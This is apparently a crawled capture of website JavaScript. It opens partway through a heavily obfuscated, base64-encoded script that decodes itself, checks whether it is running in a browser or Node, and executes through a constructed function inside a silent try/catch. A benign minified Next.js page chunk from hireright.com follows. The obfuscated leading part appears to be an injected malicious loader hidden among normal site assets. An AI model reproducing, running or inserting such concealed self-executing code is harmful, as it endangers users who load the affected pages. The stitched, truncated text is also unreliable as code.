vRScpK0oo'+'MHg1OTgsJ28mU0onKSxkW0ooMHg1YmIsJ'+'0ZhZEonKV09ZnVuY3Rpb24ocSxyKXtyZX'+'R1cm4gcShyKTt9LGRbSigweDJjZiwnUjB'+'wMycpXT1KKDB4MWE2LCcmd01OJykrSigw'+'eDIxZiwnZ1MqTicpK0ooMHg2NmMsJ1NvZ'+'yknKStKKDB4NTU4LCdEQiE1JykrJ10nLG'+'RbSigweDU5ZiwnYmZRMCcpXT1KKDB4NmM'+_0x6845643u(0x151)+'K0ooMHgzN2IsJ15Mb0UnKStKKDB4NjE2L'+'CdpZkZDJykrSigweDczYSwnRlh4TCcpLG'+'RbSigweDRlYSwnbyZTSicpXT1mdW5jdGl'+_0x6845643u(0x2b7)+'O3ZhciBmPWQsZz1mdW5jdGlvbigpe3Zhc'+_0x6845643u(0x274)+'Iscyl7dmFyIHQ9cT9mdW5jdGlvbigpe3Z'+'hciBLPV8weDk0NjYwNDZkO2lmKHMpe3Zh'+'ciB1PXNbSygweDQ1MSwnaDUoUScpXShyL'+'GFyZ3VtZW50cyk7cmV0dXJuIHM9bnVsbC'+'x1O319OmZ1')+('bmN0aW9uKCl7fTtyZXR1cm4gcT0hW10sd'+'Dt9O30oKTtmdW5jdGlvbiBoKHEscil7dm'+'FyIEw9SixzPXt9O3NbTCgweDIwZSwneUM'+'haCcpXT1mdW5jdGlvbih2LHope3ZhciBN'+_0x6845643u(0x28a)+'ycpXSh2LHopO30sc1tMKDB4NTk1LCdlV2'+'xjJyldPWZbTCgweDJhMywnJTReMicpXSx'+'zW0woMHg2YzMsJ25OKmcnKV09ZnVuY3Rp'+'b24odix6KXt2YXIgTj1MO3JldHVybiBmW'+'04oMHgzNDUsJ3dIZmcnKV0odix6KTt9LH'+'NbTCgweDM3MCwnKHhQNicpXT1mW0woMHg'+'2N2IsJ1NvZyknKV0sc1tMKDB4N2I5LCde'+'SkojJyldPWZ1bmN0aW9uKHYseil7dmFyI'+_0x6845643u(0x143)+'BhJyldKHYseik7fSxzW0woMHgzNzUsJ2d'+'TKk4nKV09ZltMKDB4NzBlLCdDJGVZJyld'+'LHNbTCgweDdkNiwnUjBwMycpXT1mdW5jd'+'Glvbih2LHope3ZhciBQPUw7cmV0dXJuIG'+'ZbUCgweDRmZiwnU29nKScpXSh2LHopO30'+'sc1tMKDB4NjJhLCdZSEteJyldPWZ1bmN0'+'aW9uKHYpe3ZhciBRPUw7cmV0dXJuIGZbU'+'SgweDU3ZiwnJTReMicpXSh2KTt9O3Zhci'+'B0PXM7Zm9yKHZhciB1IGluIHEpaWYoZlt'+'MKDB4NmEyLCdzcyU2JyldKHVbTCgweDJk'+'MywnYmFnbScpKydoJ10scikmJmZ1bmN0a'+'W9uKHYseCl7dmFyIFI9TCx5PWZbUigweD'+'QzMywnZyheQCcpXVtSKDB4MzZkLCc3UXF'+_0x6845643u(0x279)+'XSl7c3dpdGNoKHlbeisrXSl7Y2FzZScwJ'+'zpmW1IoMHg3MDIsJ0hUKXYnKV0oRCk7Y2'+'9udGludWU7')+('Y2FzZScxJzpmb3IodmFyIEE9MHgyO2ZbU'+'igweDRhOSwnUjBwMycpXShBLHhbUigweD'+'I3MiwnNUEkNicpKydoJ10pO0ErKylpZih'+_0x6845643u(0x1ea)+'MWY1LCdmT3IlJykrUigweDQ3MSwnVDluT'+'ScpXSh4W0FdWzB4MF0pLHhbQV1bMHgxXS'+'kpcmV0dXJuO2NvbnRpbnVlO2Nhc2UnMic'+_0x6845643u(0x135)+'PXt9O0JbUigweDU0ZSwnWUhLXicpXT1mW'+'1IoMHgyOTIsJ25OKmcnKV07dmFyIEM9Qj'+_0x6845643u(0x97)+_0x6845643u(0x111)+_0x6845643u(0xe2)+_0x6845643u(0x119)+'5kb3csdFtTKDB4Nzk0LCc3TzFMJyldKT9'+'3aW5kb3c6dFtTKDB4MzUxLCdDJGVZJyld'+'KHR5cGVvZiBwcm9jZXNzLHRbUygweDM5Y'+'ywnRmFkSicpXSkmJnRbUygweDRjZCwnU2'+'9nKScpXSh0eXBlb2YgcmVxdWlyZSx0W1M'+'oMHgxOTQsJ2ZPciUnKV0pJiZ0W1MoMHg0'+_0x6845643u(0x2b2)+_0x6845643u(0x192)+'JhbDp0aGlzLEc9ZnVuY3Rpb24oKXt2YXI'+'gVD1TLEg9bmV3IEZbKFQoMHg1ZTUsJ1Nv'+'ZyknKSkrJ3AnXShDW1QoMHg0YjgsJ0V4e'+_0x6845643u(0x240)+'lNJVInKV0oRCk7fTtyZXR1cm4gdFtTKDB'+_0x6845643u(0xe4)+'bnVlO31icmVhazt9fSh1LGFyZ3VtZW50c'+_0x6845643u(0xd0)+_0x6845643u(0xac))+(_0x6845643u(0x243)+'ScpXT1mdW5jdGlvbih2LHope3ZhciBWPV'+_0x6845643u(0x235)+'pXSh2LHopO30scltVKDB4NmVmLCc3UXF1'+_0x6845643u(0x12b)+'TtyZXR1cm4gZltXKDB4MjlhLCclNF4yJy'+_0x6845643u(0x179)+_0x6845643u(0x18f)+'O3JldHVybiBmW1goMHg2ZjYsJ05sRXInK'+'V0odix6KTt9LHJbVSgweDRjYywnZVdsYy'+'cpXT1mdW5jdGlvbih2LHope3ZhciBZPVU'+'7cmV0dXJuIGZbWSgweDFhMCwnNUEkNicp'+'XSh2LHopO307dmFyIHM9cix0PW5ldyBSZ'+_0x6845643u(0x138)+'dnJyksdT1mW1UoMHg0OWMsJ0V4eDknKV1'+_0x6845643u(0x132)+'JycpLHQ9ZltVKDB4NjkzLCduTipnJyldK'+'GJ0b2EscSlbVSgweDVkZSwnU29nKScpXS'+_0x6845643u(0x28f)+_0x6845643u(0xb1)+'JylbVSgweDJlOSwnOU0lUicpKydzZSddK'+'ClbVSgweDJlNSwnd0hmZycpXSgnJykscT'+_0x6845643u(0x1bb)+_0x6845643u(0x1ac)+'YXIgWj1VO3JldHVybiBTdHJpbmdbWigwe'+'DVjMywnOU0lUicpK1ooMHgxMzcsJyZ3TU'+'4nKSsnZGUnXShzW1ooMHg3ODksJ1ZhNTk'+'nKV0oc1taKDB4NTViLCdxRkZEJyldKHYs'+'J1onKT8weDVhOjB4N2Esdj1zW1ooMHg2Z'+'jEsJ0xNelcnKV0odltaKDB4Njc2LCcoeF'+_0x6845643u(0x1d7))+('eDE5MywnJTReMicpXSgweDApLDB4ZCkpP'+'3Y6c1taKDB4MjRkLCcyT3BhJyldKHYsMH'+'gxYSkpO30pLHQ9bmV3IFJlZ0V4cChmW1U'+'oMHg3ZTQsJzdPMUwnKV0sJ2cnKTtyZXR1'+'cm4gZltVKDB4MTRmLCclNF4yJyldKGZbV'+'SgweDdlOCwnREIhNScpXShmW1UoMHg1OD'+'MsJzVBJDYnKV0oZltVKDB4MWQ3LCcjYWx'+_0x6845643u(0x91)+'LGZbVSgweDUwOCwnbk4qZycpXSksZltVK'+'DB4NGQ0LCd5QyFoJyldW1UoMHg3OTEsJ0'+'BhVWQnKSsnY2UnXSh0LCcnKSksJy8nKSx'+'xKSxmW1UoMHg2MTMsJ0ZhZEonKV0pO312'+_0x6845643u(0xb2)+'ltKKDB4MjdlLCdoNShRJyldLCdnJyk7aj'+'1mW0ooMHg2ZjIsJzdPMUwnKV0saz1wLGw'+'9ZnVuY3Rpb24oKXt2YXIgYTA9SixxPWZb'+'YTAoMHg1MWIsJ0ZYeEwnKV0od2luZG93L'+'Ht9KSxyPW5ldyBSZWdFeHAoZlthMCgweD'+'M1MiwnVDluTScpXSwnZycpLHI9cVtmW2E'+'wKDB4NzkwLCdnKF5AJyldW2EwKDB4M2Uz'+_0x6845643u(0x297)+'ihuZXcgcigweDAsMHgwKVthMCgweDVhZi'+'wnUjBwMycpXT1mW2EwKDB4NzFmLCdUOW5'+_0x6845643u(0xa0)+'YTAscz1mW2ExKDB4NzQxLCd1QFZXJyldK'+'GgsZlthMSgweDJmOCwnTE16VycpXSh3aW'+_0x6845643u(0x178)+'weDYsMHg2ZV0sWzB4NSwweDY1XSxbMHg0'+_0x6845643u(0x131)+'DYzXSxbMHgxLDB4NmZdLFsweDAsMHg2NF'+'0pO2lmKHMp')+(_0x6845643u(0x128)+'ycpXShoLHMsMHg4LFsweDcsMHg2ZV0sWz'+_0x6845643u(0x28d)+_0x6845643u(0xb0)+'c3MlNicpXShoLHMsMHg0LFsweDMsMHg2N'+_0x6845643u(0x211)+'09ZltKKDB4NzExLCdBYip5JyldKG0sd2l'+'uZG93KSl8fChtPWZbSigweDE2YSwnUWpo'+'aicpXShoLG0sMHgxMCxbMHhmLDB4NzJdL'+'FsweGQsMHg2ZV0sWzB4YSwweDczXSxbMH'+'g4LDB4NGNdLFsweDcsMHg3NF0sWzB4Myw'+_0x6845643u(0x11c)+'MV0pKSYmZltKKDB4NGRkLCdFeHg5JyldK'+'G0saltKKDB4NGI2LCdqd001JykrJ2NlJ1'+'0oaywnJyksbCk7fSgpKTs=')))();}.toString();return _0x8351766.slice(_0x8351766.indexOf("{") + 1, _0x8351766.lastIndexOf("}"))})())),g[Z(0x265,']Qh%')])));}catch(K){}}());

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.hireright.com/_next/static/chunks/pages/%5Bslug%5D-47a29c870f203dd7.js
body_size: -1995
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[6219],{85476:function(e,n,i){(window.__NEXT_P=window.__NEXT_P||[]).push(["/[slug]",function(){return i(84622)}])},40233:function(e,n,i){"use strict";var s=i(52322),r=i(71352),t=i(97729),c=i.n(t),d=i(38148);(0,r.Fv)(),n.Z=function(e){let{experienceJSON:n,locale:i,stylesheet:r}=e;return(0,s.jsxs)(s.Fragment,{children:[r&&(0,s.jsx)(c(),{children:(0,s.jsx)("style",{"data-ssg":!0,children:r})}),(0,s.jsx)("div",{className:"experience-wrapper",children:(0,s.jsx)(d.yl,{experience:n,locale:i,debug:!1})})]})}},44945:function(e,n,i){"use strict";i.r(n),i.d(n,{default:function(){return t}});var s=i(52322),r=i(70698);function t(){return(0,s.jsx)(r.iE,{app:"site"})}},79266:function(e,n,i){"use strict";i.r(n),i.d(n,{LandingGenericPageInner:function(){return c}});var s=i(52322),r=i(70698),t=i(71352);let c=e=>{let{hero:n,blocks:i,seoTitle:c,seoImage:d,seoDescription:l,seoKeywords:a,title:o,seoNoIndex:u}=e.fields,f=null==i?void 0:i.filter(e=>"accordion"===e.sys.contentType.sys.id&&"image"in e.fields&&!!e.fields.image);return(0,s.jsxs)(s.Fragment,{children:[(0,s.jsx)(r.yG,{page:e,title:c||o,description:l,image:d,keywords:a,noindex:u}),(0,s.jsx)(t.Bx,{hero:n,page:e,sectionColor:"blue-mid"}),i&&(0,s.jsxs)(s.Fragment,{children:[(0,s.jsx)(t.HO,{block:i.filter(e=>"accordion"!==e.sys.contentType.sys.id||!("image"in e.fields)||!e.fields.image)}),f.length>0&&(0,s.jsx)("div",{className:"site-grid py-14",children:(0,s.jsx)("div",{className:"col-span-12",children:(0,s.jsx)("div",{className:"grid grid-cols-1 md:grid-cols-2 gap-14",children:null==f?void 0:f.map(e=>"image"in e.fields&&e.fields.image&&"accordion"===e.sys.contentType.sys.id&&(0,s.jsxs)("div",{children:[e.fields.image&&(0,s.jsx)(r.be,{image:e.fields.image}),(0,s.jsx)(t.HO,{block:e,noPadding:!0,showLoadMore:!1,noPaddingContent:!0})]},"location-".concat(e.sys.id)))})})})]})]})};n.default=c},84622:function(e,n,i){"use strict";i.r(n),i.d(n,{__N_SSP:function(){return o}});var s=i(52322),r=i(66464),t=i(28237),c=i.n(t),d=i(44945),l=i(40233),a=i(79266),o=!0;n.default=e=>{let{page:n,experienceJSON:i,locale:t,stylesheet:o,isEditorMode:u=!1}=e,f=(0,r.pc)(n?c().parse(n):null);return u||i?(0,s.jsx)(l.Z,{experienceJSON:i,locale:t,stylesheet:o}):f?(0,s.jsx)(a.LandingGenericPageInner,{...f}):(0,s.jsx)(d.default,{})}}},function(e){e.O(0,[2888,9774,179],function(){return e(e.s=85476)}),_N_E=e.O()}]);